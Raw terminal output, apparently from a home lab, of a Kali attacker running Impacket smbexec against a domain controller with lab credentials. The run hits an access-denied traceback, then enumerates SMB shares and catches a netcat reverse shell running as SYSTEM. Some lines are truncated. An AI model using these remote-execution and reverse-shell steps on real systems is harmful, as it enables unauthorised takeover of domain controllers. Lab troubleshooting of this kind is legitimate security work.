 ┌──(root㉿kali)-[~]
└─# smbexec.py mini.lab/utente1:utente1@192.168.56.30  -debug
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[+] Impacket Library Installation Path: /root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket
[+] StringBinding ncacn_np:192.168.56.30[\pipe\svcctl]
[+] Executing %COMSPEC% /Q /c echo powershell -e
output 2^>^&1 > %SYSTEMROOT%\QfmMewtl.bat & %COMSPEC% /Q /c %SYSTEMROOT%\QfmMewtl.bat & del %SYSTEMROOT%\QfmMewtl.ba
Traceback (most recent call last):
  File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smbconnection.py", line 771, in
    return self._SMBConnection.retr_file(shareName, pathName, callback)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smb3.py", line 1908, in retriev
    treeId = self.connectTree(shareName)
             ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smb3.py", line 1181, in connect
    if packet.isValidAnswer(STATUS_SUCCESS):
       ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smb3structs.py", line 460, in i
    raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_ACCESS_DENIED({Access Denied} A process has requested access to
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/root/.local/bin/smbexec.py", line 161, in run
    self.shell = RemoteShell(self.__share, rpctransport, self.__mode, self.__serviceName, self.__shell_type)
                 ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/root/.local/bin/smbexec.py", line 209, in __init__
    self.do_cd('')
  File "/root/.local/bin/smbexec.py", line 251, in do_cd
    self.execute_remote('powershell -e
  File "/root/.local/bin/smbexec.py", line 304, in execute_remote
    self.get_output()
  File "/root/.local/bin/smbexec.py", line 271, in get_output
    self.transferClient.getFile(self.__share, OUTPUT_FILENAME, output_callback)
  File "/root/.local/share/pipx/venvs/impacket/lib/python3.11/site-packages/impacket/smbconnection.py", line 775, in
    raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A p
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an
SMB 192.168.56.30 445 DC [+] Enumerated shares
SMB 192.168.56.30 445 DC Share Permissions Remark
SMB 192.168.56.30 445 DC ----- ----------- ------
SMB 192.168.56.30 445 DC ADMIN$ Remote Admin
SMB 192.168.56.30 445 DC C$ Default share
SMB 192.168.56.30 445 DC IPC$ READ Remote IPC
SMB 192.168.56.30 445 DC NETLOGON Logon server share
SMB 192.168.56.30 445 DC SYSVOL Logon server share
SMB 192.168.56.30 445 DC Test
SMB 192.168.56.30 445 DC Users
┌──(root㉿kali)-[~]
└─#
zsh: corrupt history file /root/.zsh_history
┌──(root㉿kali)-[~]
└─# nc -lnvp 8002
listening on [any] 8002 ...
connect to [192.168.1.103] from (UNKNOWN) [192.168.1.71] 55844
whoami
nt authority\system
PS C:\Windows\system32> hostname
dc
PS C:\Windows\system32>